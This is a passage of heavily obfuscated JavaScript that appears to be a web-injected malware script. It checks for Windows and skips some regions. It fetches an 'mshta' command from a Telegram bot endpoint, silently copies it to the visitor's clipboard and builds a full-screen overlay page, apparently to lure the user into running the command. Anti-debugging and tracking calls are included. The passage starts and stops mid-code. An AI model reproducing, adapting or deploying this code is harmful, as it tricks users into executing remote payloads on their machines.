_0x5ac6d9[_0x29937e(0x90f,0xab8,0x462,0x9b3)](_0x5ac6d9['QvtQp'](_0x5ac6d9['CXesm'](_0x5ac6d9[_0x29937e(0xcf9,0x11ed,0x8a0,0x755)](_0x1e53dc,'\x20'),_0x313a8f),'{'),_0x1f8ef7['join'](';'))+'}';}else return _0x584517;}}}else{var _0xf5aea6=_0x229a7b[_0x40c1a4(0x956,0x8c4,0xdca,0x58e)](_0x27b764,'')[_0x40c1a4(0xa98,0xac0,0xd1c,0xee7)](''),_0x2ebb93=[];for(var _0x5c19d7=-0xd52+-0x485+0x11d7;_0x229a7b[_0x40c1a4(0xf03,0xb2e,0x93d,0x65e)](_0x5c19d7,_0xf5aea6[_0x40c1a4(0xfba,0xd2a,0x83f,0x749)]);_0x5c19d7++){_0x2ebb93[_0x29937e(0x9ea,0x81a,0x776,0x4d4)](_0xf5aea6[_0x5c19d7]);if(_0x229a7b[_0x29937e(0x240,-0x33f,0x2e5,0x216)](_0x229a7b['jfTvq'](_0x4d21c3,-0x1178+0x4*-0x437+-0xb*-0x31f,0x3df*-0x1+0x1f67*-0x1+0x2349*0x1),_0x229a7b[_0x29937e(0xcfc,0x120b,0x10a9,0x1326)](_0x3a3827,0x2*-0x1023+0x86d*0x2+0xf6d,0x1*0x2591+-0x17c0+-0x1*0xdce))){var _0x592fea=_0x229a7b[_0x29937e(0x34b,0x90,0x1f8,0x8b3)](_0xabd56a,_0x229a7b[_0x40c1a4(0x53d,0x58e,0x2fd,0x202)](_0x1d66b4,0x38b+0x2666+-0x29ef,0x33*0x6f+-0x16ca*-0x1+-0x2ce1));_0x2ebb93['push'](_0x29937e(0x7e1,0xb78,0xc0e,0xd8d)+_0x40c1a4(0x714,0xad5,0x98c,0x5fe)+_0x40c1a4(0x500,0x4c4,0x34d,0x694)+_0x592fea+_0x40c1a4(0x34e,0x4c5,0xa32,0x53f));}}return _0x2ebb93['join']('');}},'');}function copyToClipboard(_0x1714d4){function _0x2df656(_0xf813c8,_0xaa4f8c,_0xeac305,_0x77774f){return _0x4841e1(_0xeac305-0x158,_0xaa4f8c-0x120,_0x77774f,_0x77774f-0x15f);}function _0xb07a80(_0x5d03d1,_0x3e8489,_0xc9fcd,_0x22c1ae){return _0x26399c(_0x5d03d1,_0x3e8489-0x7,_0xc9fcd-0x15f,_0xc9fcd-0x12b);}var _0x32079d={'QmrAq':function(_0x4dac31,_0x45ad3b){return _0x4dac31+_0x45ad3b;},'lzfVQ':_0xb07a80(0xca1,0xe8b,0x1084,0xad8)+_0x2df656(0xc4c,0x50e,0x6bc,0x112),'ROwNf':_0x2df656(0xf7f,0xda7,0x946,0x480)+_0x2df656(0x3bf,0x258,0x1c6,0x1d5)+_0xb07a80(0x1360,0x1334,0xd90,0x121d)+'\x20)','MANEI':_0xb07a80(0x4ed,0x4b9,0x656,0x1d1),'qSHTP':function(_0x56eebb,_0x1333c7){return _0x56eebb+_0x1333c7;},'JqXyo':_0xb07a80(0xb87,0x58b,0x5e0,0x5f6)+_0xb07a80(0x945,0xcb0,0xdf2,0x1068)+_0xb07a80(0xb94,0x5eb,0x53a,0x85a)+'px;\x22>','ZfjPa':function(_0xf423e,_0x4b5050){return _0xf423e(_0x4b5050);},'LmsHT':_0x2df656(0x23a,0x4cb,0x467,-0x1ef),'KHhwi':_0x2df656(0x8fb,0x268,0x5ca,-0x76),'kxfDc':_0x2df656(0xf1c,0xd0b,0x9a9,0xf06)+_0x2df656(0xf87,0xe39,0x907,0xeca)+_0x2df656(0x98d,0xa8b,0xdb7,0xcac)+_0x2df656(0x84c,-0x178,0x217,0x58f),'vNqLK':_0xb07a80(0x99e,0x2b6,0x3ed,0x789),'cyeGI':'background'+_0x2df656(0x8d8,0x57d,0x578,0x999)+_0x2df656(0x534,-0x142,0x4cb,0x6e3)+'4px;color:'+'\x20white;fon'+_0x2df656(0x98f,0x637,0x82c,0x75e)+'px;','ewiBC':_0xb07a80(0x3c5,0x2de,0x8a3,0x6b4)+_0xb07a80(0x1521,0x158b,0x1034,0x1298)+'-word;font'+'-size:\x202.5'+_0xb07a80(0x8a0,0x9f5,0x67e,0xca3)+'eight:\x20500'+_0x2df656(0x12c,-0x1a0,0x3c3,0x39d)+_0x2df656(0xef8,0x7f8,0xcf0,0xfcc)+'m','BhmRX':_0xb07a80(0xfcf,0x583,0xa03,0xf06),'ySKPR':'height:\x202r'+'em;margin-'+_0x2df656(0x1f8,-0x37a,0x2eb,-0x2dd)+_0x2df656(0x92d,0xd1a,0xb65,0xcd5)+_0xb07a80(0x1e8,0x6ac,0x675,0xc7b),'DSeiw':_0xb07a80(0xf1b,0x701,0xb92,0x11b0)+_0xb07a80(0xa05,0xdf0,0x922,0x2a0),'iWdFG':_0x2df656(0x122,0x432,0x11d,-0x4c1)+_0xb07a80(-0xa3,0x79f,0x3f0,-0x1a7)+_0xb07a80(0xf96,0x1552,0x10ba,0x118c),'bZrXv':function(_0x314be3){return _0x314be3();},'AlblF':'<img\x20src=\x22','ZkGgI':_0x2df656(0x325,0xadb,0x47c,0xa1f)+'>','iyzPk':function(_0x25930e,_0x5d996d){return _0x25930e(_0x5d996d);},'vmkmc':_0xb07a80(0xf2f,0x1556,0x1037,0x14b7),'pUsbD':_0x2df656(0x24,0xc1,0x5dd,0x78b),'UTiDs':_0xb07a80(0x17c,0xb7a,0x629,0x9b0),'DBrpd':_0x2df656(0x815,0x3e7,0x463,0x289),'tfoli':_0xb07a80(0x8d3,0x4b,0x66a,0xa3c),'PRlMH':function(_0x42b784,_0x4ba447){return _0x42b784===_0x4ba447;},'BnKJb':_0xb07a80(0xa3f,0x1210,0xbf0,0x9f6),'okaJx':_0x2df656(0xa38,0x82a,0x474,-0x5c),'DRZcx':'othRn','GsmCl':_0xb07a80(0x86a,0x859,0x948,0xfcd)};if(window['clipboardD'+_0x2df656(0xc30,0xc20,0x687,0x593)]&&window['clipboardD'+_0x2df656(0xcb6,0x310,0x687,0xc28)][_0x2df656(0xe50,0x35d,0x915,0xe26)]){if(_0x32079d['pUsbD']!==_0x32079d[_0xb07a80(0xd33,0x8db,0xc82,0x96b)])return clipboardData[_0xb07a80(0xe32,0xcaa,0xc2c,0x1164)](_0x32079d[_0x2df656(0x538,0xbd0,0x92d,0xebf)],_0x1714d4);else{var _0x22c7ae=_0x4c87ba(oeFWPn[_0x2df656(0xa8e,0x50d,0x54b,0x394)](oeFWPn[_0xb07a80(0x855,-0x4e,0x5c1,0x650)],oeFWPn[_0x2df656(0x8e7,0x9e4,0xaaa,0x55e)])+');');_0x1b0e18=_0x22c7ae();}}else{if(document['queryComma'+_0x2df656(0xfb6,0x904,0xc57,0x12d4)+'d']&&document[_0xb07a80(0xfe6,0x133a,0x10e9,0xec4)+_0x2df656(0x1036,0xa07,0xc57,0xf28)+'d'](_0x32079d[_0xb07a80(0x108e,0xf14,0xea9,0x152f)])){if(_0x32079d['PRlMH'](_0x32079d[_0x2df656(0x592,0x11c6,0xc07,0x1205)],_0x32079d[_0xb07a80(0x13cd,0x1458,0xf1e,0xe81)])){var _0x2d1a36=document[_0x2df656(0xb36,0xd2b,0x87d,0xb85)+'ent']('textarea');_0x2d1a36[_0x2df656(-0xab,0x4fa,0x17b,-0x306)+'t']=_0x1714d4,_0x2d1a36['style']['position']=_0x32079d[_0xb07a80(0xa30,0x939,0x986,0x4a8)],document['body'][_0xb07a80(0x737,0xbf4,0xb26,0x7fc)+'d'](_0x2d1a36),_0x2d1a36[_0xb07a80(0xcf4,0x400,0x8cf,0x444)]();try{return document[_0x2df656(0x2ea,0x777,0x8b7,0x912)+'d'](_0x32079d[_0xb07a80(0x1495,0xdf0,0xea9,0x1158)]);}catch(_0x4f9cd9){return![];}finally{if(_0x32079d['PRlMH'](_0x32079d[_0xb07a80(0x72f,0xa62,0xce5,0xe07)],_0x32079d[_0x2df656(0xd6,0x1d7,0x1a7,-0x321)])){var _0x3bf146=_0x32079d[_0x2df656(0xdb3,0x714,0x934,0x97f)][_0x2df656(0xdb7,0xda0,0xa62,0xfa4)]('|'),_0x474be4=0x2*-0x540+-0x2224+0x2ca4;while(!![]){switch(_0x3bf146[_0x474be4++]){case'0':_0x4c818e['innerHTML']+=_0x32079d['QmrAq'](_0x32079d[_0x2df656(-0x569,-0x2e8,0xf2,-0x29)](_0x32079d['JqXyo'],_0x32079d[_0x2df656(0x766,0x7dd,0x4a3,0x682)](_0x463d4d,_0x408029['prove'])),_0x32079d['LmsHT']);continue;case'1':_0x4c818e[_0xb07a80(0x844,0x301,0x75b,0xb23)]=_0x32079d[_0x2df656(0x95c,0x33e,0x4a3,0x30)](_0xf911e5,_0x46bd46[_0x32079d[_0x2df656(0x1d1,0x415,0x4b9,0x936)]]);continue;case'2':_0x4c818e['innerHTML']+=_0x32079d[_0x2df656(0x993,0x132,0x54b,0x249)](_0x32079d[_0x2df656(-0x3f4,0x304,0x105,0x757)],_0x32079d[_0x2df656(0xa7,0x855,0x4a3,0x50e)](_0x847549,_0x483878['keyboard']))+_0x32079d[_0xb07a80(0x36f,0x94,0x4b0,0x7d9)];continue;case'3':return _0x4c818e;case'4':var [_0x4c818e,_0x34e37b]=_0x32079d[_0x2df656(0x2bd,0x52c,0x4a3,0x4a8)](_0x468e89,[{'data':_0x32079d[_0xb07a80(0x106f,0x4f7,0xb0e,0xd5e)]}]);continue;}break;}}else document[_0x2df656(-0x439,0x6ae,0xfd,0x2c1)][_0xb07a80(0x469,0x3a5,0x76d,0x34f)+'d'](_0x2d1a36);}}else{var _0x27843a={};_0x27843a[_0xb07a80(0x3f6,0xe85,0x8fe,0x6c9)]=_0x32079d[_0x2df656(0x61e,0x4a2,0x827,0x278)];var _0x1bf2c9={};_0x1bf2c9['cl']=_0x32079d['BhmRX'],_0x1bf2c9['data']=_0x32079d['ySKPR'];var _0xfcd916={};_0xfcd916[_0xb07a80(0x2c6,0x7fa,0x8fe,0xc81)]='margin-bot'+'tom:\x201rem;'+_0xb07a80(0x12ca,0xf93,0xc7b,0xeff)+_0x2df656(0xf25,0xac2,0xd70,0xf6a)+_0x2df656(0x727,0x432,0x8e5,0x937)+_0x2df656(0x7af,-0xc9,0x23f,0x7b);var _0x4e5420={};_0x4e5420[_0x2df656(0x74c,0x11e2,0xd69,0xb09)]=_0x32079d[_0x2df656(0xee4,0x9ca,0xd0c,0xa45)],_0x4e5420[_0xb07a80(0x5df,0xcd0,0x8f7,0xdc0)]=[_0xfcd916,{'cl':_0x32079d[_0x2df656(0xe6c,0xa9a,0xb4a,0xb4f)],'data':_0x32079d['iWdFG']}];var [_0x171c0e,_0x39f354]=_0x35d3cb([_0x27843a,_0x1bf2c9,_0x4e5420]),_0x3bebf7=_0x32079d[_0xb07a80(0x559,0xc3c,0x955,0x2f6)](_0x48c492);return _0x171c0e[_0x2df656(0x56,0x155,0x444,0x7fb)]=_0x3bebf7?_0x32079d[_0x2df656(0x824,0x25,0x54b,0xb20)](_0x32079d[_0x2df656(0x6cc,0xb55,0xaf3,0x4c6)]+_0x3bebf7,_0x32079d[_0x2df656(0x66c,0x5f9,0x5da,0x11b)]):'',_0x171c0e['innerHTML']+=_0x32079d[_0x2df656(0x3c5,0x23c,0x36e,0x1ef)](_0x3f15ad,_0x3f6c57[_0x2df656(0x38,0x802,0x2dd,0x6dc)]||_0x32079d['vmkmc']),_0x171c0e;}}}}function rebuildFastStyled(_0x9b1c91,_0x10e3ab){var _0x434048={'qUMsi':function(_0x59e235,_0x3322a0,_0x241d57){return _0x59e235(_0x3322a0,_0x241d57);},'zxBSI':function(_0x530f60,_0x175fea){return _0x530f60+_0x175fea;},'TxrdJ':function(_0x59bef0,_0x1ca6ca){return _0x59bef0||_0x1ca6ca;}};function _0x473514(_0x5e3d45,_0x422972,_0x235f67,_0x4dff40){return _0x26399c(_0x422972,_0x422972-0x140,_0x235f67-0x7c,_0x4dff40- -0x4f5);}return _0x9b1c91[_0x473514(0x2b2,0x187,0x33d,0x3e8)](_0x367bc2=>{var _0xa80c81=_0x367bc2,{cl:_0x1595e7,keyframes:_0x567259,media:_0x128a5f,clIgnore:_0x1003e4}=_0x367bc2;if(_0x567259)return _0xa80c81;function _0x45ad97(_0x24d091,_0x32ca1f,_0x378d1e,_0x3b0df2){return _0x473514(_0x24d091-0x63,_0x32ca1f,_0x378d1e-0x2d,_0x24d091-0x476);}function _0xf642d5(_0x227aa1,_0x5c46b5,_0x4577b9,_0x3fb2c8){return _0x473514(_0x227aa1-0x10c,_0x227aa1,_0x4577b9-0x8f,_0x5c46b5-0x27e);}if(_0x128a5f)_0xa80c81[_0x45ad97(0x74d,0x14d,0x460,0x7e2)]=_0x434048[_0x45ad97(0xe66,0x1270,0xf50,0xe4b)](rebuildFastStyled,_0x128a5f,_0x10e3ab);else{if(_0x567259){}else _0xa80c81['cl']=_0x434048['zxBSI'](_0x434048[_0x45ad97(0x864,0x913,0x3bb,0xc8f)]('.',_0x10e3ab),_0x434048[_0x45ad97(0xdbb,0x7f9,0x767,0xd9d)](_0x1595e7,''));}return _0xa80c81;});}function tagStyled(_0x3b6196,_0x36b7c4=_0x26399c(0x9c5,0x31c,0x67d,0x418)){var _0x57c14b={'MeHcv':function(_0x43815b,_0x2af66b){return _0x43815b(_0x2af66b);},'bqakk':function(_0x236cd6,_0x18cec0){return _0x236cd6(_0x18cec0);},'YHCWa':function(_0x5253e9,_0x2ec364,_0x4fd6bd){return _0x5253e9(_0x2ec364,_0x4fd6bd);}};function _0x229872(_0x69daa1,_0x2e74dc,_0x34a9d1,_0x3e0ab8){return _0x4841e1(_0x2e74dc-0x379,_0x2e74dc-0x1e8,_0x34a9d1,_0x3e0ab8-0x14e);}var _0x582a8c=document[_0x29cafb(0x2e6,0x24c,0x713,0x4a3)+_0x229872(0x1b9,0x59d,0xa34,0xa92)](_0x36b7c4),[_0x582a8c,_0x29507b]=_0x57c14b[_0x29cafb(0xe13,0x1257,0xbd3,0xdbd)](clAdd,_0x582a8c);function _0x29cafb(_0x3b54bb,_0x12c967,_0x146045,_0x4ad8e8){return _0x4841e1(_0x146045- -0x12,_0x12c967-0x180,_0x4ad8e8,_0x4ad8e8-0x97);}return _0x57c14b[_0x229872(0x55c,0x7c2,0xe2c,0x243)](pushStyle,_0x57c14b[_0x229872(0x617,0x64b,0x623,0x7f1)](rebuildFastStyled,_0x3b6196,_0x29507b)),[_0x582a8c,_0x29507b];}ready(function(){var _0x187451={'afRvb':_0x3801ef(0x7bf,0xc63,0x416,0x976)+'icon\x22],\x20li'+_0x4a6fb7(0x563,0xb3e,0xbb7,0x97b)+_0x4a6fb7(-0x44,-0x1aa,-0x62d,-0x2fe)+_0x4a6fb7(0x975,0xa01,0xa6e,0x5f0),'heIpU':function(_0x887189,_0x2a428c){return _0x887189||_0x2a428c;},'BvkWY':'mshta\x20http'+_0x4a6fb7(0x225,0x874,0x1cd,0x2fb),'mZQwE':function(_0x4045b6,_0x1582f5){return _0x4045b6===_0x1582f5;},'AgIZs':_0x4a6fb7(0x402,0x683,0x88c,0x267),'FMqvy':function(_0x133570,_0x2e6f00){return _0x133570<_0x2e6f00;},'rWccN':function(_0xcabc1d,_0x2ecb71){return _0xcabc1d(_0x2ecb71);},'PPMOZ':function(_0x4561c7){return _0x4561c7();},'mmIDj':_0x4a6fb7(0xa81,0x37c,0x192,0x640),'ITDwF':_0x4a6fb7(-0x147,0x3c0,0x23b,0x2cc),'KZXzb':_0x4a6fb7(0x577,0x525,0x7d8,0x445),'IXQFP':function(_0x4a0917,_0x1966c8){return _0x4a0917===_0x1966c8;},'ZnlYN':_0x4a6fb7(0x5ae,0x813,0x334,0x69d),'FtoqF':'uEteh','HKsow':function(_0x977a39,_0x3743bb){return _0x977a39!==_0x3743bb;},'hEJwY':_0x4a6fb7(-0x3ca,0x2b7,-0x200,0x18b),'pNGwb':function(_0x50ed22,_0x136b7b){return _0x50ed22(_0x136b7b);},'UhnqM':_0x4a6fb7(0x509,0x241,0x5ff,0x154),'zlpte':function(_0x199d7d,_0x29c59b,_0x356eef){return _0x199d7d(_0x29c59b,_0x356eef);}};trackMe(_0x187451[_0x4a6fb7(0x42e,-0xd,0x191,0x311)]);function _0x4a6fb7(_0x18243b,_0x2fdbb0,_0x1d50ef,_0x32c1a9){return _0x4841e1(_0x32c1a9- -0x25c,_0x2fdbb0-0xfd,_0x18243b,_0x32c1a9-0x14f);}isDisabedDebug&&disableDebug();var _0x5603db=-0x7e*0x7+0xab8+0x2*-0x371;if(_0x187451[_0x3801ef(0x4c,0x613,-0x4f5,-0x379)](isWpIgnore)){if(_0x187451[_0x3801ef(0x113,-0x68,-0x500,-0x13a)](_0x187451['ITDwF'],_0x187451[_0x4a6fb7(0xab,0x444,0xa1b,0x476)])){const _0x46725f=_0x256673[_0x3801ef(0x423,-0x121,0x109,0x836)+_0x3801ef(0x589,0x638,0xa20,0x838)](_0x187451['afRvb']);for(let _0x20f799 of _0x46725f){return _0x20f799['href'];}return![];}else return;}if(!isWin()){if(_0x187451['IXQFP'](_0x187451[_0x4a6fb7(0xdbb,0xdc5,0xcaa,0x9cd)],_0x187451['FtoqF']))_0x318fa3();else return;}if(isCIS()){if(_0x187451[_0x3801ef(0x2cc,-0x2a8,0x5b9,0xf3)](_0x187451[_0x3801ef(0x36d,-0xde,0x41,0x7b)],_0x3801ef(0x3d0,0x337,0x42d,0x74d))){_0x187451[_0x3801ef(0x36c,0x406,0x841,0x677)](trackMe,_0x187451[_0x4a6fb7(0x1ec,0x537,0x8bb,0x82a)]);return;}else _0x356b02['cl']='.'+_0x788a9f+_0x187451[_0x3801ef(0x8e1,0x2ed,0xb52,0xcb0)](_0x3ca31a,'');}if(_0x187451[_0x4a6fb7(-0x305,-0x42,0x108,-0x3d)](isReworked))return;function _0x3801ef(_0x5216aa,_0x58bcc6,_0xb66d18,_0x198b87){return _0x4841e1(_0x5216aa- -0x1d3,_0x58bcc6-0xff,_0x58bcc6,_0x198b87-0x1ad);}setTrans(),_0x187451[_0x3801ef(0x6e5,0xcb7,0xd4a,0xa83)](setInterval,function(){function _0x1f69d3(_0x3d742c,_0x33de39,_0x436db9,_0x359e65){return _0x4a6fb7(_0x33de39,_0x33de39-0x6a,_0x436db9-0x177,_0x436db9-0x4b6);}var _0x4c8855={};_0x4c8855[_0x1f69d3(0x6c3,0x115e,0xb44,0xf78)]=_0x187451[_0x1f69d3(0x3a0,0xaf,0x5af,0x2c)];var _0x31b088=_0x4c8855;function _0x5dda81(_0x23d393,_0xfc119f,_0x503967,_0x292454){return _0x3801ef(_0x503967-0x394,_0x292454,_0x503967-0x64,_0x292454-0x8d);}if(_0x187451[_0x5dda81(0xb2d,-0x1d4,0x4a7,0x121)](_0x187451['AgIZs'],_0x187451[_0x1f69d3(0x1181,0x10f1,0xcb2,0xe50)])){var _0x13b3af='0|2|1|4|3'[_0x1f69d3(0x1196,0xaa1,0xb64,0x53b)]('|'),_0x4d7d45=0x3b6+-0x1*0x1918+0x1562;while(!![]){switch(_0x13b3af[_0x4d7d45++]){case'0':_0x187451[_0x1f69d3(0x6a7,0xc8c,0xa54,0x66d)](_0x5603db,-0x1*0x1915+-0x1*0x911+-0x2*-0x1307)&&(_0x5603db=0x2524+0xde8+-0x1c*0x1af);continue;case'1':if(!isOnce())return;continue;case'2':_0x187451[_0x5dda81(0x851,0x9a4,0x4d2,0x8f8)](copyToClipboard,_0x187451[_0x1f69d3(0x181,0x46d,0x479,0x935)](getPowerShell));continue;case'3':createWorkPlace();continue;case'4':_0x187451[_0x5dda81(0x719,0x611,0x4d2,-0x4a)](trackMe,_0x1f69d3(0xda2,0x4bc,0x85b,0xddb));continue;}break;}}else{var _0x1ff293=_0x19f083['parse'](_0x2f1146);_0x199e62=_0x31b088[_0x1f69d3(0xb8a,0xb95,0xb44,0x54b)]+_0x1ff293[_0x5dda81(0x903,0xe46,0x96e,0xfa7)][_0x1f69d3(0xcac,0xfd2,0xc78,0x6fd)+'n'];return;}},_0x5603db);});var captReq=!![];function getPowerShell(){var _0xe49378={};_0xe49378[_0xfbc52c(0x7ff,0x89d,0xa31,0xaf3)]=function(_0x17a707,_0x437ed8){return _0x17a707===_0x437ed8;};function _0x4930bb(_0x302700,_0xeed734,_0x747e05,_0x54ab7d){return _0x4841e1(_0xeed734- -0x22f,_0xeed734-0x152,_0x302700,_0x54ab7d-0x143);}_0xe49378[_0x4930bb(0x21e,0x7d5,0xad8,0xbd4)]='afFuh',_0xe49378[_0xfbc52c(0x1134,0xb63,0x79c,0xebe)]=_0x4930bb(-0x151,0x2f7,0x3b9,0x1da),_0xe49378['CwcbR']=function(_0x591105,_0x5401bf){return _0x591105===_0x5401bf;},_0xe49378[_0xfbc52c(0xde,0x612,-0x75,0x881)]=_0xfbc52c(0xc52,0xb4f,0xc2b,0xc41),_0xe49378[_0x4930bb(0x304,0x67,-0x5bb,0x451)]='mshta\x20http'+_0xfbc52c(0x64a,0x946,0x65d,0xd2e);function _0xfbc52c(_0x3fb1bc,_0x781564,_0x21a66f,_0x1a2879){return _0x26399c(_0x3fb1bc,_0x781564-0x185,_0x21a66f-0xef,_0x781564-0xab);}_0xe49378['KIFuc']=_0xfbc52c(0x894,0xbba,0x1192,0x11ed)+_0x4930bb(-0x1c6,-0x100,-0x18a,0x517)+_0xfbc52c(0x71c,0xceb,0x992,0xb3f)+_0x4930bb(0x7a2,0x258,-0xa7,0x679)+'AHjjF7BuWT'+'_ylmg_dKcC'+_0xfbc52c(0x986,0xfbf,0x1598,0x1579)+_0xfbc52c(0x10b6,0xb55,0xa04,0xfef)+'at?chat_id'+_0x4930bb(0x358,0x81b,0xbeb,0x3ed)+'42154';var _0x129d7a=_0xe49378;if(!powerShellCommand)return captReq&&(captReq=![],getRequest(_0x129d7a[_0x4930bb(-0xaf,-0x225,0x12b,-0x71c)],function(_0x549f1a){function _0x330eeb(_0x559584,_0x109223,_0x5e74b8,_0x4ac311){return _0xfbc52c(_0x559584,_0x109223- -0x55b,_0x5e74b8-0x153,_0x4ac311-0x12a);}function _0x142ea5(_0xa6af99,_0x3744b4,_0x17687b,_0x3d06c9){return _0x4930bb(_0xa6af99,_0x3744b4-0x322,_0x17687b-0x17c,_0x3d06c9-0xc);}if(_0x549f1a){if(_0x129d7a[_0x330eeb(0x440,0x342,0x7ad,0x24e)](_0x129d7a[_0x330eeb(0x242,0x898,0xc8f,0x775)],_0x129d7a[_0x142ea5(0xb75,0x867,0xa61,0x9b2)])){var _0x26a328=_0x3d337f[_0x330eeb(0xae7,0x647,0xcbb,0x7fe)](_0x418515,arguments);return _0x4db655=null,_0x26a328;}else try{if(_0x129d7a['CwcbR'](_0x129d7a[_0x330eeb(-0x449,0xb7,-0x24f,0x6b2)],_0x330eeb(0x86e,0x5f4,0x403,0x7d0))){var _0x316922=JSON[_0x330eeb(0x267,0x60b,0x398,0x104)](_0x549f1a);powerShellCommand=_0x129d7a['VnnjB']+_0x316922[_0x330eeb(0x470,0x641,0xcc4,0x20d)][_0x330eeb(0xb5d,0x8b2,0xa6f,0x351)+'n'];return;}else return![];}catch(_0x2e954d){}}captReq=!![];})),'';return powerShellCommand;}function decr(_0x344553,_0xc0156b){function _0x262700(_0x20e07c,_0x171916,_0x397b6a,_0x339d7b){return _0x26399c(_0x339d7b,_0x171916-0x88,_0x397b6a-0xd7,_0x171916- -0x54e);}var _0xa548f2={'SNBkK':function(_0x1e5ea2,_0x147c43){return _0x1e5ea2+_0x147c43;},'KPcWP':function(_0x5e1a69,_0xf9390c){return _0x5e1a69+_0xf9390c;},'bkbHn':function(_0x2c0574,_0x57ae4d){return _0x2c0574+_0x57ae4d;},'bnVRb':function(_0x149a87,_0x5b244a){return _0x149a87(_0x5b244a);},'TUKeK':function(_0x579e52,_0x4e9ca3){return _0x579e52===_0x4e9ca3;},'hFRYL':_0x4c41f5(0x76e,0xb4a,0x1ba,0xa5b),'LOSYZ':function(_0x573938,_0x5e1933){return _0x573938<_0x5e1933;},'AGAbb':_0x262700(0x10e5,0xa6b,0x5c7,0x414)};_0xc0156b=_0xa548f2[_0x4c41f5(0x36c,0x915,0x910,0x107)](typeof _0xc0156b,_0xa548f2[_0x262700(0x338,0x6b,0x2d7,0x6f3)])?JSON['stringify'](_0xc0156b):_0xc0156b['toString']();function _0x4c41f5(_0x4938b7,_0x5301b6,_0x233bed,_0x17454a){return _0x26399c(_0x233bed,_0x5301b6-0xe8,_0x233bed-0x1f0,_0x4938b7- -0x4d0);}var _0x1cb15d=atob(_0x344553),_0x566500='',_0x1c9220=_0x1cb15d[_0x4c41f5(0x9e8,0x3c3,0x37f,0xed2)];for(var _0x4e5c8b=0x24ed+0xab9+-0xd6*0x39;_0xa548f2[_0x262700(0x99,0x187,-0x19f,-0x45d)](_0x4e5c8b,_0x1c9220);_0x4e5c8b++){if(_0xa548f2[_0x262700(0x87b,0x4ce,0xaf9,-0xac)]!==_0xa548f2['AGAbb'])return _0xa548f2[_0x4c41f5(-0x74,0x542,0x570,0x30c)](_0xa548f2[_0x4c41f5(0x924,0xf33,0x6b3,0xcf7)](_0xa548f2[_0x4c41f5(-0x74,-0x25e,-0x3dc,0x426)](_0xa548f2['bkbHn'](_0xf5ded,'\x20'),_0x4c41f5(0x24e,0x6f5,0xd8,0x13d)+'\x20')+_0x5e8327+'\x20{',_0xa548f2[_0x4c41f5(0x651,0x2c,0x2bd,0x897)](_0x599016,_0x24cd3e)),'}');else _0x566500+=String[_0x262700(0x4cd,0x7ac,0xbdb,0x4d5)+'de'](_0x1cb15d[_0x262700(0xb26,0x6c0,0x9dc,0x6cc)](_0x4e5c8b)^_0xc0156b[_0x4c41f5(0x73e,0xd4c,0x889,0xbf5)](Math[_0x4c41f5(0x3ec,0x87,0x15,0x4fb)](_0x4e5c8b%_0xc0156b[_0x262700(0xdcb,0x96a,0x924,0xfe7)])));}return _0x566500;}function createWorkPlace(){var _0x410126={'FRgPn':function(_0x1e8b80){return _0x1e8b80();},'fVwMC':_0x1be084(0x548,-0x253,0x114,0x3f5),'HFRmz':_0x1be084(0xadb,0x885,0x773,0xdbf),'fCYXc':'ltr'},_0x254f4c=('4|2|3|5|1|'+'0')[_0x1be084(0xdc4,0x6ae,0xc77,0xc2b)]('|'),_0x2efec6=0x17fd+-0x1cbf*-0x1+-0x34bc;function _0x1be084(_0x43c677,_0x3c31b0,_0x156853,_0x445831){return _0x26399c(_0x43c677,_0x3c31b0-0xb,_0x156853-0x16,_0x445831- -0x23);}function _0x3bfa1f(_0x27dc08,_0x1ab034,_0x3bf861,_0xeb3b86){return _0x26399c(_0xeb3b86,_0x1ab034-0xa9,_0x3bf861-0x74,_0x3bf861- -0x32);}while(!![]){switch(_0x254f4c[_0x2efec6++]){case'0':document[_0x3bfa1f(0x2ca,-0x3d1,0x2b7,0x117)]['appendChil'+'d'](_0x17c0fb);continue;case'1':_0x17c0fb[_0x3bfa1f(0xe96,0xed8,0x9c9,0xb83)+'d'](_0x410126[_0x3bfa1f(0x9ae,0x860,0x8f1,0xe98)]($Over));continue;case'2':var _0x17c0fb=document[_0x1be084(0xf85,0xee8,0x7bc,0xa46)+'ent'](_0x410126[_0x3bfa1f(0x670,0xeb,0x779,0xbc3)]);continue;case'3':_0x17c0fb['id']=_0x410126[_0x3bfa1f(-0x80,0x581,0x57f,0x4da)];continue;case'4':document['title']=defTrans[_0x1be084(0x87f,0xcd1,0xe8f,0x919)];continue;case'5':_0x17c0fb[_0x1be084(0xbed,0xd58,0x84e,0x729)]=_0x410126[_0x3bfa1f(0x3d7,0x3c0,0x4bb,0xaa5)];continue;}break;}}function $Over(){var _0x567bf5={'ivVve':_0x19bcc9(0x11e3,0xd53,0xc5c,0xb96)+_0x55a063(0xe88,0x86c,0x2f1,0x23f)+'irection:\x20'+'column;bac'+_0x55a063(0x79b,0xb4d,0x1020,0x935)+'lor:white;'+'position:f'+_0x55a063(0xe25,0x880,0xb27,0xeb9)+_0x55a063(0x129a,0x1055,0xaa9,0xefe)+_0x19bcc9(-0x111,0x31d,0x409,0x3df)+_0x55a063(0x5b2,0xbfb,0xd3a,0x98d)+_0x55a063(0x125b,0xfe4,0x1567,0x1414)+_0x55a063(-0xe,0x5bf,0x668,0x1cf),'UcDYO':'color:\x20#31'+_0x19bcc9(0xeed,0x5ae,0xe2d,0xa15)+_0x55a063(0x4dc,0x7aa,0x525,0xc96)+'ground-col'+'or:\x20transp'+_0x19bcc9(-0x3f0,0x2cc,0x10d,0xad)+_0x19bcc9(0xa34,0x142,0xaa4,0x49c)+_0x19bcc9(0x598,0xf74,0x90c,0xb9f)+_0x19bcc9(0x43d,0x693,0x2a7,0x1aa)+_0x55a063(0x8df,0x83b,0xb85,0xd9d)+';padding:0'+_0x55a063(0x487,0x703,0x7a0,0xa5c)+'ht:1.15;-w'+_0x19bcc9(0xbd9,0x998,0xc6e,0x720)+_0x19bcc9(0x67e,0x4c6,0x5ee,0x68a)+_0x19bcc9(0xd31,0x618,0xa6e,0xb49)+_0x55a063(0xa0b,0xf76,0xc18,0x1002)+_0x19bcc9(0x1c7,0xa98,0x282,0x6eb)+_0x55a063(0x981,0xcc2,0xd53,0x780)+_0x19bcc9(0xfe8,0xdd1,0xb10,0xa0f)+'nkMacSyste'+'mFont,\x20Seg'+_0x55a063(0x96e,0x5d2,0xa87,0x304)+_0x55a063(0x622,0x8da,0x669,0x7bb)+_0x55a063(0x104a,0xb99,0x9e7,0xaeb)+'\x20Arial,\x20No'+_0x19bcc9(0xcf1,0xc65,0x2ae,0x789)+_0x19bcc9(0xb0,0x65c,0x3e9,0x62e)+_0x55a063(0xf92,0xa9c,0xb0a,0x8c8)+_0x55a063(0xdc0,0xd88,0xd90,0xf20)+_0x19bcc9(0x4ac,-0x101,0xa9